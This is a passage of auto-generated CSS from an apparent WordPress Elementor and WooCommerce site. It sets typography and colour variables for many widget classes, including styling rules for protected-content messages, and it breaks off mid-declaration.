h2{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-archive-products .elementor-products-nothing-found{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-woocommerce-archive-products .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-archive-products .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-additional-information .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-additional-information .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-menu-cart .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-woocommerce-product-content .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-content .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-archive-description .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-archive-description .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-checkout-page .product-name .variation{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-woocommerce-checkout-page .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-checkout-page .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-cart .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-cart .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-my-account .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-my-account .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-purchase-summary .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-purchase-summary .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-notices .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-notices .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wc-single-elements .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wc-single-elements .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-facebook-button .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-facebook-button .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-facebook-comments .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-facebook-comments .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-facebook-embed .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-facebook-embed .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-facebook-page .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-facebook-page .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-template .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-template .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-lottie{--caption-color:var( --e-global-color-text );}.elementor-widget-lottie .e-lottie__caption{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-lottie .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-lottie .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-code-highlight .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-code-highlight .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-video-playlist .e-tabs-header .e-tabs-title{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-header .e-tabs-videos-count{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-header .e-tabs-header-right-side i{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-header .e-tabs-header-right-side svg{fill:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tab-title .e-tab-title-text{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-video-playlist .e-tab-title .e-tab-title-text a{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tab-title .e-tab-duration{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-tab-title:where( .e-active, :hover ) .e-tab-title-text{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-tab-title:where( .e-active, :hover ) .e-tab-title-text a{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-tab-title:where( .e-active, :hover ) .e-tab-duration{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-section-title{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-inner-tabs .e-inner-tabs-wrapper .e-inner-tab-title a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-video-playlist .e-tabs-inner-tabs .e-inner-tabs-content-wrapper .e-inner-tab-content .e-inner-tab-text{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-video-playlist .e-tabs-inner-tabs .e-inner-tabs-content-wrapper .e-inner-tab-content button{color:var( --e-global-color-text );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-video-playlist .e-tabs-inner-tabs .e-inner-tabs-content-wrapper .e-inner-tab-content button:hover{color:var( --e-global-color-text );}.elementor-widget-video-playlist .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-video-playlist .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-paypal-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-paypal-button .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-paypal-button .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-paypal-button .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-stripe-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-stripe-button .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-stripe-button .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-stripe-button .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-progress-tracker .current-progress-percentage{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-progress-tracker .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-progress-tracker .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-taxonomy-filter .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-taxonomy-filter .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}@media(max-width:1024px){.elementor-widget-common .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-common .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-inner-section .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-inner-section .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-heading .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-heading .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-image .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-image .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-text-editor .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-text-editor .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-video .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-video .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-button .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-button .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-divider .elementor-divider__text{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-divider .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-divider .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-spacer .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-spacer .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-image-box .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-image-box .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-google_maps .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-google_maps .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-icon .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-icon .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-icon-box .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-icon-box .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-star-rating .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-star-rating .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-image-carousel .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-image-carousel .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-image-gallery .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-image-gallery .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-icon-list .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-icon-list .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-counter .elementor-counter-title{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-counter .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-counter .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-progress .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-progress .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-testimonial .elementor-testimonial-job{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-testimonial .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-testimonial .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-tabs .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-tabs .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-accordion .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-accordion .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-toggle .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-toggle .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-social-icons .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-social-icons .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-alert .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-alert .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-audio .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-audio .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-shortcode .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-shortcode .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-html .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-html .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-menu-anchor .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-menu-anchor .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-sidebar .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-sidebar .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-read-more .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-read-more .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-rating .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-rating .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-share-buttons-dummy .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-share-buttons-dummy .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-pages .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-pages .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-calendar .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-calendar .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-archives .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-archives .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-media_audio .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-media_audio .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-media_image .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-media_image .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-media_gallery .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-media_gallery .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-media_video .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-media_video .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-meta .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-meta .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-search .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-search .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-text .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-text .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-categories .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-categories .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-recent-posts .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-recent-posts .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-recent-comments .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-recent-comments .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-rss .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-rss .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-tag_cloud .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-tag_cloud .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-nav_menu .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-nav_menu .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-custom_html .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-custom_html .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-block .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-block .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-akismet_widget .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-akismet_widget .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-search_filter_register_widget .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-search_filter_register_widget .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-um_search_widget .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-um_search_widget .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_widget_cart .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_widget_cart .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_layered_nav_filters .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_layered_nav_filters .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( 